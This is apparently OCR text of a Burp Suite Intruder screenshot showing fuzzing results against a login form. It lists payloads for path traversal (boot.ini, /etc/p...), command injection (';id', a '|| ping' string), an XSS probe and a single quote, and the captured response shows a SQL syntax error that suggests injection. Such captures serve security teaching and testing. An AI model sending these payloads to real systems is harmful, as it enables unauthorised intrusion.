 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length ODBC SQL quota... syntax Comment
5 1 ..\..\..\..\..\..\..\..\..\..\boot.ini 200 1970
6 1 )))))))))) 200 1942
7 1 || ping -i 30 127.0.0.1 ; x ||... 200 1989
8 1 ;id 200 1935
9 1 ;echo 111111 200 1944
10 2 ' 200 1912
11 2 xsstest 200 1937
12 2 </foo> 200 1937
13 2 ../../../../../../../../../../etc/p... 200 1937
14 2 ..\..\..\..\..\..\..\..\..\..\boot.ini 200 1937
15 2 )))))))))) 200 1937
Request Response
Raw Headers Hex HTML Render
<form method="post" id="form1" name="form1" action="Default.ashx" autocomplete="off"><table
cellspacing="10"><tr><td>Username:</td><td><input name="username" type="text"
value="admin"/></td><td>&nbsp;</td></tr><tr><td>Password:</td><td><input name="password" type="password"
value=""/></td><td><input type="submit" value="Login" /></td></tr></table></form><br/><a
href="Register.ashx">Register</a><br><br><hr>Unclosed quotation mark after the character string '''.
Incorrect syntax near '''.</body></html>
? < + > Unclosed quotation mark 1 match
Finished